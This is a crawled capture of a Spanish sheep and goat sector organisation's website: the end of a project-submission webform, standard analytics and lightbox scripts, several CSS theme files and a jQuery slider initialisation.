 <select name="submitted[datos_del_candidato_representante][fecha_de_nacimiento][year]" class="form-select year" id="edit-submitted-datos-del-candidato-representante-fecha-de-nacimiento-year" ><option value="" selected="selected">Año</option><option value="1966">1966</option><option value="1967">1967</option><option value="1968">1968</option><option value="1969">1969</option><option value="1970">1970</option><option value="1971">1971</option><option value="1972">1972</option><option value="1973">1973</option><option value="1974">1974</option><option value="1975">1975</option><option value="1976">1976</option><option value="1977">1977</option><option value="1978">1978</option><option value="1979">1979</option><option value="1980">1980</option><option value="1981">1981</option><option value="1982">1982</option><option value="1983">1983</option><option value="1984">1984</option><option value="1985">1985</option><option value="1986">1986</option><option value="1987">1987</option><option value="1988">1988</option><option value="1989">1989</option><option value="1990">1990</option><option value="1991">1991</option><option value="1992">1992</option><option value="1993">1993</option><option value="1994">1994</option><option value="1995">1995</option><option value="1996">1996</option><option value="1997">1997</option><option value="1998">1998</option><option value="1999">1999</option><option value="2000">2000</option><option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option></select>
</div>
</div></div>
</div>
</div><div class="webform-component webform-component-textfield" id="webform-component-datos-del-candidato-representante--municipio"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-municipio-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-municipio">Municipio: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="10" name="submitted[datos_del_candidato_representante][municipio]" id="edit-submitted-datos-del-candidato-representante-municipio" size="60" value="" class="form-text required" />
</div>
</div><div class="webform-component webform-component-textfield" id="webform-component-datos-del-candidato-representante--provincia"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-provincia-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-provincia">Provincia: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="20" name="submitted[datos_del_candidato_representante][provincia]" id="edit-submitted-datos-del-candidato-representante-provincia" size="60" value="" class="form-text required" />
</div>
</div><div class="webform-component webform-component-textfield" id="webform-component-datos-del-candidato-representante--telefono-contacto"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-telefono-contacto-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-telefono-contacto">Teléfono Contacto: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="15" name="submitted[datos_del_candidato_representante][telefono_contacto]" id="edit-submitted-datos-del-candidato-representante-telefono-contacto" size="60" value="" class="form-text required" />
</div>
</div><div class="webform-component webform-component-email" id="webform-component-datos-del-candidato-representante--c-electronico"><div class="form-item" id="edit-submitted-datos-del-candidato-representante-c-electronico-wrapper">
 <label for="edit-submitted-datos-del-candidato-representante-c-electronico">C. Electrónico: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input class="form-text form-email required email" type="email" id="edit-submitted-datos-del-candidato-representante-c-electronico" name="submitted[datos_del_candidato_representante][c_electronico]" size="60" />
</div>
</div></fieldset>
<fieldset class="webform-component-fieldset" id="webform-component-datos-del-proyecto"><legend>Datos del proyecto</legend><div class="webform-component webform-component-textfield" id="webform-component-datos-del-proyecto--nombre-del-proyecto"><div class="form-item" id="edit-submitted-datos-del-proyecto-nombre-del-proyecto-wrapper">
 <label for="edit-submitted-datos-del-proyecto-nombre-del-proyecto">Nombre del proyecto: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" maxlength="125" name="submitted[datos_del_proyecto][nombre_del_proyecto]" id="edit-submitted-datos-del-proyecto-nombre-del-proyecto" size="125" value="Escribir aquí el título del proyecto" class="form-text required" />
</div>
</div><div class="webform-component webform-component-select" id="webform-component-datos-del-proyecto--sector"><div class="form-item" id="edit-submitted-datos-del-proyecto-sector-wrapper">
 <label for="edit-submitted-datos-del-proyecto-sector">Sector: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <select name="submitted[datos_del_proyecto][sector]" class="form-select required" id="edit-submitted-datos-del-proyecto-sector" ><option value="" selected="selected">- Select -</option><option value="Ovino">Ovino</option><option value="Caprino">Caprino</option><option value="Ovino/Caprino">Ovino/Caprino</option></select>
</div>
</div><fieldset class="webform-component-fieldset" id="webform-component-datos-del-proyecto--sobre-sostenibilidad"><legend>Sobre sostenibilidad</legend><div class="description"><p>Caracter&iacute;sticas del proyecto respecto a:</p>
</div><div class="webform-component webform-component-textarea" id="webform-component-datos-del-proyecto--sobre-sostenibilidad--dimension-economica"><div class="form-item" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-economica-wrapper">
 <label for="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-economica">Dimensión Económica: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <textarea cols="125" rows="5" name="submitted[datos_del_proyecto][sobre_sostenibilidad][dimension_economica]" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-economica"  class="form-textarea resizable required"></textarea>
 <div class="description"><p>Breve descripci&oacute;n del aporte de la dimensi&oacute;n econ&oacute;mica del proyecto a la Sostenibilidad</p>
</div>
</div>
</div><div class="webform-component webform-component-textarea" id="webform-component-datos-del-proyecto--sobre-sostenibilidad--dimension-social"><div class="form-item" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-social-wrapper">
 <label for="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-social">Dimensión Social: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <textarea cols="125" rows="5" name="submitted[datos_del_proyecto][sobre_sostenibilidad][dimension_social]" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-social"  class="form-textarea resizable required"></textarea>
 <div class="description"><p>Breve descripci&oacute;n del aporte de la dimensi&oacute;n social del proyecto a la Sostenibilidad</p>
</div>
</div>
</div><div class="webform-component webform-component-textarea" id="webform-component-datos-del-proyecto--sobre-sostenibilidad--dimension-medio-ambiental"><div class="form-item" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-medio-ambiental-wrapper">
 <label for="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-medio-ambiental">Dimensión Medio Ambiental: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <textarea cols="125" rows="5" name="submitted[datos_del_proyecto][sobre_sostenibilidad][dimension_medio_ambiental]" id="edit-submitted-datos-del-proyecto-sobre-sostenibilidad-dimension-medio-ambiental"  class="form-textarea resizable required"></textarea>
 <div class="description"><p>Breve descripci&oacute;n del aporte de la dimensi&oacute;n medio ambiental del proyecto a la Sostenibilidad</p>
</div>
</div>
</div></fieldset>
<fieldset class="webform-component-fieldset" id="webform-component-datos-del-proyecto--sobre-la-calidad"><legend>Sobre la calidad</legend><div class="webform-component webform-component-textarea" id="webform-component-datos-del-proyecto--sobre-la-calidad--Calidad"><div class="form-item" id="edit-submitted-datos-del-proyecto-sobre-la-calidad-Calidad-wrapper">
 <label for="edit-submitted-datos-del-proyecto-sobre-la-calidad-Calidad">Calidad: <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <textarea cols="125" rows="5" name="submitted[datos_del_proyecto][sobre_la_calidad][Calidad]" id="edit-submitted-datos-del-proyecto-sobre-la-calidad-Calidad"  class="form-textarea resizable required"></textarea>
 <div class="description"><p>Breve descripci&oacute;n de los productos de calidad comercializados gracias al proyecto</p>
</div>
</div>
</div></fieldset>
<div class="webform-component webform-component-file" id="webform-component-datos-del-proyecto--memoria-del-proyecto"><div class="form-item" id="edit-datos-del-proyecto-memoria-del-proyecto-wrapper">
 <label for="edit-datos-del-proyecto-memoria-del-proyecto">Memoria del proyecto: </label>
 <input type="file" name="files[datos_del_proyecto_memoria_del_proyecto]"  class="form-file" id="edit-datos-del-proyecto-memoria-del-proyecto" size="60" />

 <div class="description"><p>Presentar memoria explicativa del proyecto.</p>
<p>M&aacute;ximo 3 paginas de Word, fuente 12.</p>
</div>
</div>
<input type="hidden" name="submitted[datos_del_proyecto][memoria_del_proyecto][_fid]" id="edit-submitted-datos-del-proyecto-memoria-del-proyecto--fid" value=""  />
<input type="hidden" name="submitted[datos_del_proyecto][memoria_del_proyecto][_old]" id="edit-submitted-datos-del-proyecto-memoria-del-proyecto--old" value=""  />
</div><div class="webform-component webform-component-file" id="webform-component-datos-del-proyecto--anexo-1"><div class="form-item" id="edit-datos-del-proyecto-anexo-1-wrapper">
 <label for="edit-datos-del-proyecto-anexo-1">Anexo 1: </label>
 <input type="file" name="files[datos_del_proyecto_anexo_1]"  class="form-file" id="edit-datos-del-proyecto-anexo-1" size="60" />

 <div class="description"><p>Documentaci&oacute;n anexa adjunta.</p>
<p>Max 4Mb</p>
</div>
</div>
<input type="hidden" name="submitted[datos_del_proyecto][anexo_1][_fid]" id="edit-submitted-datos-del-proyecto-anexo-1--fid" value=""  />
<input type="hidden" name="submitted[datos_del_proyecto][anexo_1][_old]" id="edit-submitted-datos-del-proyecto-anexo-1--old" value=""  />
</div><div class="webform-component webform-component-file" id="webform-component-datos-del-proyecto--anexo-2"><div class="form-item" id="edit-datos-del-proyecto-anexo-2-wrapper">
 <label for="edit-datos-del-proyecto-anexo-2">Anexo 2: </label>
 <input type="file" name="files[datos_del_proyecto_anexo_2]"  class="form-file" id="edit-datos-del-proyecto-anexo-2" size="60" />

 <div class="description"><p>Documentaci&oacute;n anexa adjunta.</p>
<p>Max 4Mb</p>
</div>
</div>
<input type="hidden" name="submitted[datos_del_proyecto][anexo_2][_fid]" id="edit-submitted-datos-del-proyecto-anexo-2--fid" value=""  />
<input type="hidden" name="submitted[datos_del_proyecto][anexo_2][_old]" id="edit-submitted-datos-del-proyecto-anexo-2--old" value=""  />
</div><div class="webform-component webform-component-file" id="webform-component-datos-del-proyecto--anexo-3"><div class="form-item" id="edit-datos-del-proyecto-anexo-3-wrapper">
 <label for="edit-datos-del-proyecto-anexo-3">Anexo 3: </label>
 <input type="file" name="files[datos_del_proyecto_anexo_3]"  class="form-file" id="edit-datos-del-proyecto-anexo-3" size="60" />

 <div class="description"><p>Documentaci&oacute;n anexa adjunta.</p>
<p>Max 4Mb</p>
</div>
</div>
<input type="hidden" name="submitted[datos_del_proyecto][anexo_3][_fid]" id="edit-submitted-datos-del-proyecto-anexo-3--fid" value=""  />
<input type="hidden" name="submitted[datos_del_proyecto][anexo_3][_old]" id="edit-submitted-datos-del-proyecto-anexo-3--old" value=""  />
</div></fieldset>
<input type="hidden" name="details[sid]" id="edit-details-sid" value=""  />
<input type="hidden" name="details[page_num]" id="edit-details-page-num" value="1"  />
<input type="hidden" name="details[page_count]" id="edit-details-page-count" value="1"  />
<input type="hidden" name="details[finished]" id="edit-details-finished" value="0"  />
<input type="hidden" name="form_build_id" id="form-YFynGxVT22U3ZRbbXrdYZEVDcSp-XOXHW0tSSxy3pxo" value="form-YFynGxVT22U3ZRbbXrdYZEVDcSp-XOXHW0tSSxy3pxo"  />
<input type="hidden" name="form_id" id="edit-webform-client-form-308" value="webform_client_form_308"  />
<div id="edit-actions" class="form-actions form-wrapper"><input type="submit" name="op" id="edit-submit" value="Enviar"  class="form-submit" />
</div>
</div></form>
</div>
      </div>
                
              </div>



 <div id="pie">
 
  <div id="pie_info">
	         <div class="block block-block" id="block-block-1">
    <h2 class="title"></h2>
    <div class="content"><table border="0" width="100%">
	<tbody>
		<tr>
			<td width="38%">
<?php  print l('Contacto','node/42');?><?php  print l('Política de Cookies','node/558');?>	<?php  print l('Nota legal','node/516');?>			</td>
			<td width="53%">
				C/ Agust&iacute;n de Bethacourt 17, 4&ordm; &middot; 20003 madrid</td>
			<td width="9%">
				<a href="/noticiasRSS" target="_blank"><img height="31" src="/sites/all/themes/interovic/images/logorss.png" width="31" /></a></td>
		</tr>
	</tbody>
</table>
</div>
 </div>
    
  </div>
 
 </div>  


</div>

<script type="text/javascript">
<!--//--><![CDATA[//><!--

      Shadowbox.path = "/sites/all/libraries/shadowbox/";
      Shadowbox.init(Drupal.settings.shadowbox);
    
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-42570975-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://interovic.es/sites/all/themes/interovic/style.css?e
body_size: 1147
content:

/*
** HTML elements
*/

body {
	/*background: rgb(74,81,85);
	background-color: rgb(255,255,255);*/
	background-color:#FFF!important;
	margin:0;
}
div#menu {
	margin-top: 52px;
	margin-right: auto;
	margin-left: auto;
}
div#copyright {
    font:11px 'Trebuchet MS';
    color:#222;
    text-indent:30px;
    padding:140px 0 0 0;
}
div#copyright a { color:#eee; }
div#copyright a:hover { color:#222; }

#block-block-3{
	background-image: url("images/sombra2.png");
    background-position: right bottom;
    background-repeat: no-repeat;
    height: 307px;
}
.ui-datepicker{
	padding:39px 35px!important;
}

#nodo1 h1{
	display:none;
}
.breadcrumb {
    color: #6D481B;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 14px;
    margin-left: 40px;
    padding-bottom: 8px;
    width: 960px;
	text-transform:uppercase;
}
h1.title {
    color: #6D481B;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 17px;
    font-weight: bold;
    margin-left: 20px;
    padding-top: 20px;
    width: 960px;
	text-transform:uppercase;
}
.node .content {
    color: #333333;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 13px;
    line-height: 17px;
    margin-left: 40px;
    text-align: justify;
    width: 960px;
}
#block-block-1 .content {
	margin-top:-14px;
} 
.node p{
	margin-left: 10px;
}
.node h2 {
    color: #D08A00;
    float: none;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-top: 15px;
    width: 960px;
}
.views-row{
	border-bottom:1px solid #333;
}
.noView{
	display:none;
}
div#menu ul.menu{
	padding-left:0!important;
}
.interior span{
	padding:0!important;
}
.webform-client-form label{
	display: inline-block!important;
    width: 170px;
}
.webform-client-form .form-checkboxes label{
	width:auto!important;
}
#block-views-calendar_fecha-block_1{
	/*display:none;*/
}
#block-views-calendar_fecha-calendar_block_1 .content{
	background-color: #754413;
    color: #fff;
    float: left;
    height: 286px;
    width: 360px;
}
#block-views-calendar_fecha-calendar_block_1{
	 background-image: url("images/sombra2.png");
    background-position: right bottom;
    background-repeat: no-repeat;
    height: 307px;
}
.view-display-id-calendar_block_1{
	margin:35px;
}
.view-display-id-calendar_block_1 a{
	text-decoration:none;
}

#block-views-calendar_fecha-calendar_block_1 h2{
	display:none;
}
.date-nav div.date-heading h3 a{
	font-weight:normal;
	text-transform:uppercase;
	color: #eee;
}
.view-content .calendar-calendar{
	border-bottom: 1px solid #D6D6D6;
    padding-bottom: 10px;
	margin-bottom:10px;
	margin-top:-10px;
}
.month-view table,.year-view table{
	width:100%;
}
.month-view thead th,.month-view td{
	border:0!important;
	padding:0!important;
	text-align:center;
	vertical-align:middle;
}
.month-view div{
	line-height: 20px;
    margin: 6px;
}
.calendar-empty{
	display:none;
}
.today div{
	border:1px solid #E48E20;
    color: #E48E20;
	background-color:transparent
}
.attachment .calendar-calendar{
	margin-top: 0!important;
}
.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today,.calendar-calendar tr,.calendar-calendar table.mini td.empty{
	background-color:transparent!important;
	color:#fff;
}
.mini-day-on{
	background-color:#E2881F;
	
}
.mini-day-on a{
	text-decoration:none!important;
	color:#fff;
}
.view-content .calendar-calendar .date-prev,.view-content .calendar-calendar .date-next{
	background-color:transparent!important;
}
.calendar-calendar td,.calendar-calendar th{
	color:#ccc!important;
}
#block-views-slider-block_1{
	float:left;
}

--- FILE ---
content_type: text/css
request_url: https://interovic.es/sites/all/themes/interovic/css_interovic.css?e
body_size: 965
content:
@charset "UTF-8";
/* CSS Document */

#contenedor {
	width: 1058px;
	margin-right: auto;
	margin-left: auto;
	margin-top: 0px;
	background-image: url(images/sombra.jpg);
	background-repeat: repeat-y;
	display: table;
}
#header {
	width: 1024px;
	height: 106px;
	margin-left: 16px;
	float: left;
}
#logo{
	width: 221px;
	height: 106px;
	float: left;	
}
#cont_menu{
	width: 803px;
	height: 106px;
	float: left;
	margin-left: 0px;
}
#cuerpo1{
	width: 1025px;
	height: 320px;
	float: left;
		margin-left: 16px;
}
#slide{
	width: 665px;
	height: 320px;
	float: left;
	
}
#calendar{
	width: 360px;
	height: 320px;
	float: left;

}

#cuerpo2{
	width: 1025px;
	float: left;
	margin-left: 16px;
	display:table;
}
#contenido{
	width: 1025px;

	float: left;
	margin-left: 16px;
}

#info{
	width: 330px;
	float: left;
	margin-right: 0px;	
}

.info_tit{
	width: 115px;
	float: left;
	
}

.info_tit h1{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	padding-left: 15px;
	color: #6d481b;	
}
.info_tit a{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	padding-left: 15px;
	color: #d08a00;
	padding-bottom: 0px;
	text-decoration: none;	
}
.info_tit a:hover{
	
	color:#6d481b;
	
}
.info_barra{
	width: 7px;
	float: left;
	background-color: #6d481b;
}
.info_cont{
	width: 200px;
	float: left;
	
}
.info_cont h1{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 12px;
	padding-left: 15px;
	color: #000000;
}
.info_cont h2{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	padding-left: 10px;
	color: #333333;
	margin-top: 5px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #d08a00;
}
.info_cont p{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 11px;
	padding-left: 10px;
	color: #d08a00;
	margin-top: 10px;
}
.info_cont a{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	padding-left: 10px;
	color: #000000;
	margin-top: 10px;
	font-weight: bold;
	text-decoration: none;
}
.info_cont a:hover{
	color: #6D481B;	
}


.info_revistas{
	width: 109px;
	height: 162px;
	float: left;	
}
.info_portadas{
	width: 120px;
	height: 162px;
	float: left;
}



#pie{
	width: 1025px;
	height: 162px;
	float: left;
	margin-left: 16px;
	background-image: url(images/pie.jpg);
	background-repeat: no-repeat;
}

#pie_info{
	width: 1025px;
	height: 35px;
	float: left;
	margin-top: 115px;
	background-color: #FFF;
	opacity: .60;
	-moz-opacity: .60;
	filter: alpha(opacity=60);
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
}

#pie_info a{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-decoration: none;
	margin-left: 40px;
	color: #000;
	font-weight: bold;
}
#pie_info a:hover{
	margin-left: 45px;
}

#separador_menu{
	width: 1025px;
	height: 10px;
	float: left;
	margin-left: 16px;
	background-color: #6D481B;
	margin-top: 10px;
}

#separador{
	width: 1025px;
	height: 5px;
	float: left;
	margin-left: 16px;
	background-color: #6D481B;
	margin-bottom: 10px;
}
#foto_cabecera_int{
	width: 1025px;
	height: 167px;
	float: left;
	margin-left: 16px;
	margin-top: 0px;
}


.tit_seccion{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin-left: 40px;
	color: #6D481B;
	width: 960px;
	padding-bottom: 8px;
}

.tit_titulo{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 17px;
	font-weight: bold;
	margin-left: 20px;
	color: #6D481B;
	padding-top: 20px;
	padding-bottom: 10px;
	width: 960px;
}


.tit_subtitulo{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bold;
	margin-left: 30px;
	color: #d08a00;
	margin-top: 15px;
	float: none;
	width: 960px;
}

.txt{
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-size: 13px;
	margin-left: 40px;
	color: #333333;
	margin-top: 15px;
	line-height: 17px;
	float: left;
	width: 960px;
	text-align: justify;
}


#linea{
	width: 1025px;
	height: 1px;
	float: left;
	background-color: #555555;
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.field-type-date{
	margin:0 10px;


--- FILE ---
content_type: text/css
request_url: https://interovic.es/sites/all/themes/interovic/menu.css?e
body_size: 1158
content:
/**
 *********************************************
 * Prototype of styles for horizontal CSS-menu
 * @data 30.06.2009
 *********************************************
 * (X)HTML-scheme:
 *  <div id="menu">
 *      <ul class="menu">
 *          <li><a href="#" class="parent"><span>level 1</span></a>
 *              <div><ul>
 *                  <li><a href="#" class="parent"><span>level 2</span></a>
 *                      <div><ul><li><a href="#"><span>level 3</span></a></li></ul></div>
 *                  </li>
 *              </ul></div>
 *          </li>
 *          <li class="last"><a href="#"><span>level 1</span></a></li>
 *      </ul>
 *  </div>
 *********************************************
 */

/* menu::base */
div#menu {
	height: 55px;
	background: url(images/nav-bg.png) repeat-x;
	_background: url(images/nav-bg.gif) repeat-x;
	float: left;
}

div#menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left;
}
div#menu ul.menu {
    padding-left: 30px;
}

div#menu li {
    position: relative;
    z-index: 9;
    margin: 0;
    padding: 0;
    display: block;
    float: left;
}
   
div#menu li:hover>ul {
    left: -2px;
}

div#menu li div {
	list-style: none;
	float: left;
	position: absolute;
	top: 50px;
	left: 0;
	width: 200px;
	z-index: 11;
	visibility: hidden;
	_padding: 0 0 9px 3px;
	background: url(images/submenu-bottom.png) no-repeat 7px bottom;
	_background-image: url(images/submenu-bottom.gif);
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: -9px;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 9px;
	padding-left: 7px;
}
div#menu li:hover>div {
    visibility: visible;
}

div#menu li.current a {}

/* menu::level1 */
div#menu a {
    position: relative;
    z-index: 10;
    height: 55px;
    display: block;
    float: left;	
    padding: 0 10px 0 10px;
    line-height: 55px;
    text-decoration: none;
}
div#menu span {
    font: normal 12px 'Lucida Sans Unicode','Lucida Grande',Helvetica,Arial,sans-serif;
    padding-top: 18px;
    color: #787878;
    font-weight:bold;
    text-transform:uppercase;
    display: block;
    cursor: pointer;
    background-repeat: no-repeat;		
}
div#menu ul a:hover span {
    color: #353535;
}

div#menu li { background: url(images/nav_separator.png) top left no-repeat; }
div#menu li.last span{
    background: url(images/nav_separator.png) top right no-repeat;
    padding: 18px 10px 16px 0;
}

/* menu::level2 */
div#menu ul ul li {
    background: url(images/nav_dropdown_sep.gif) left bottom repeat-x;
    padding: 4px 0;
    z-index: 9;	
}
div#menu ul ul {
    z-index: 12;	
    padding: 0;
    background: rgb(226,226,226) url(images/nav_dropdown_grad.png) right top no-repeat;
    margin-top:0px;
    margin-left:4px;
    margin-right:5px;
}
div#menu ul ul a {
  	width: 184px;
	  padding: 0px 7px 3px 8px;
    height: auto;
    float: none;
    display: block;
    background:none;
    margin-bottom: 2px;
    z-index: -1;
}
div#menu ul ul a span {
	  padding: 0 10px 0px 10px;
    line-height: 20px;
    color: #454545;
    font-weight:normal;
    text-transform: none;
    background:none;
}
div#menu ul ul a:hover {
    background: url(images/submenu-selected-bottom.gif) no-repeat 8px bottom;
}
div#menu ul ul a:hover span {
    background: url(images/submenu-selected-top.gif) no-repeat 0px 0px;
    color: #fff;
}

div#menu ul ul li.last { background: none; }
div#menu ul ul li {
    width: 100%;
}

/* menu::level3 */
div#menu ul ul div {
    width: 208px;
    margin: -50px 0 0 190px !important;
    height: auto;
    _padding: 0 0 9px 3px;
}
div#menu ul ul ul {
	_padding-right:1px;
}

/* lava lamp */
div#menu li.back {
}
div#menu li.back .left {
}


--- FILE ---
content_type: text/css
request_url: https://interovic.es/sites/all/themes/interovic/mobilyslider/css/default.css?e
body_size: 550
content:
/* ------ general
-----------------------------------------------*/

body {
font-family:Arial, Helvetica, sans-serif;
background:#f1f1f1;
font-size:11px;
}

/* ------ mobilyslider
-----------------------------------------------*/

#content {
width:661px;
margin:100px auto 0;
}

.slider {
float:left;
width:661px;
height:285px;
position:relative;
padding-bottom:26px;
background:url(../gfx/bottom_shadow.png) no-repeat bottom center;
}

.sliderContent {
float:left;
width:661px;
height:285px;
clear:both;
position:relative;
overflow:hidden;
}

.sliderArrows a {
display:block;
text-indent:-9999px;
outline:none;
z-index:50;
background-image:url(../gfx/prev_next.png);
width:42px;
height:42px;
position:absolute;
top:50%;
margin-top:-34px;
}

.prev {
background-position:0 0;
left:15px;
}

.prev:hover {
background-position:0 -44px;
}

.next {
right:15px;
background-position:-44px 0;
}

.next:hover {
background-position:-44px -44px;
}

.sliderContent .item {
position:absolute;
width:800px;
height:350px;
background:#fff;
}

.sliderBullets {
position:absolute;
bottom:0;
left:50%;
z-index:50;
margin-left:-45px;
}

.sliderBullets a {
display:block;
float:left;
text-indent:-9999px;
outline:none;
margin-left:5px;
width:10px;
height:11px;
background:url(../gfx/bullets.png) no-repeat;
}

.sliderBullets .active {
background-position:0 -11px;
}

.sliderContent a {
outline:none;
}

a {
color: #999999;
}

a img {
border:none;
}



--- FILE ---
content_type: text/css
request_url: https://interovic.es/sites/all/themes/interovic/calendar/css/calendar.css?e
body_size: 908
content:
/* Reset */
.ui-datepicker,
.ui-datepicker table,
.ui-datepicker tr,
.ui-datepicker td,
.ui-datepicker th {
	margin: 0;
	padding: 0;
	border: none;
	border-spacing: 0;
}

/* Calendar Wrapper */
.ui-datepicker {
	display: none;
	width: 294px;
	padding: 35px;
	cursor: default;

	text-transform: uppercase;
	font-family: Tahoma;
	font-size: 12px;

	background: #141517;	

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;

	-webkit-box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
	-moz-box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
	box-shadow: 0px 1px 1px rgba(255,255,255, .1), inset 0px 1px 1px rgb(0,0,0);
}

/* Calendar Header */
.ui-datepicker-header {
	position: relative;
	padding-bottom: 10px;
	border-bottom: 1px solid #d6d6d6;
}

.ui-datepicker-title { text-align: center; }

/* Month */
.ui-datepicker-month {
	position: relative;
	padding-right: 15px;
	color: #565656;
}

.ui-datepicker-month:before {
	display: block;
	position: absolute;
	top: 5px;
	right: 0;
	width: 5px;
	height: 5px;
	content: '';

	background: #a5cd4e;
	background: -moz-linear-gradient(top, #a5cd4e 0%, #6b8f1a 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#a5cd4e), color-stop(100%,#6b8f1a));
	background: -webkit-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
	background: -o-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
	background: -ms-linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);
	background: linear-gradient(top, #a5cd4e 0%,#6b8f1a 100%);

	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

/* Year */
.ui-datepicker-year {
	padding-left: 8px;
	color: #a8a8a8;
}

/* Prev Next Month */
.ui-datepicker-prev,
.ui-datepicker-next {
	position: absolute;
	top: -2px;
	padding: 5px;
	cursor: pointer;
}

.ui-datepicker-prev {
	left: 0;
	padding-left: 0;
}

.ui-datepicker-next {
	right: 0;
	padding-right: 0;
}

.ui-datepicker-prev span,
.ui-datepicker-next span{
	display: block;
	width: 5px;
	height: 10px;
	text-indent: -9999px;

	background-image: url(../arrows.png);
}

.ui-datepicker-prev span { background-position: 0px 0px; }

.ui-datepicker-next span { background-position: -5px 0px; }

.ui-datepicker-prev-hover span { background-position: 0px -10px; }

.ui-datepicker-next-hover span { background-position: -5px -10px; }

/* Calendar "Days" */
.ui-datepicker-calendar th {
	padding-top: 15px;
	padding-bottom: 10px;
	
	text-align: center;
	font-weight: normal;
	color: #a8a8a8;
}

.ui-datepicker-calendar td {
	padding: 0 7px;
	
	text-align: center;
	line-height: 26px;
}

.ui-datepicker-calendar .ui-state-default {
	display: block;
	width: 26px;
	outline: none;

	text-decoration: none;
	color: #a8a8a8;
	
	border: 1px solid transparent;
}

/* Day Active State*/
.ui-datepicker-calendar .ui-state-active {
	color: #E48E20;
	border-color: #E48E20;
}

/* Other Months Days*/
.ui-datepicker-other-month .ui-state-default { color: #565656; }

--- FILE ---
content_type: application/javascript
request_url: https://interovic.es/sites/all/themes/interovic/mobilyslider/js/init.js?e
body_size: 223
content:
$(function(){
	
	$('.slider').mobilyslider({
		content: '.sliderContent',
		children: 'div',
		transition: 'horizontal',
		animationSpeed: 500,
		autoplay: false,
		autoplaySpeed: 3000,
		pauseOnHover: false,
		bullets: true,
		arrows: true,
		arrowsHide: true,
		prev: 'prev',
		next: 'next',
		animationStart: function(){},
		animationComplete: function(){}
	});
	
});


--- FILE ---
content_type: application/javascript
request_url: https://interovic.es/sites/all/libraries/shadowbox/players/shadowbox-flv.js?e
body_size: 494
content:
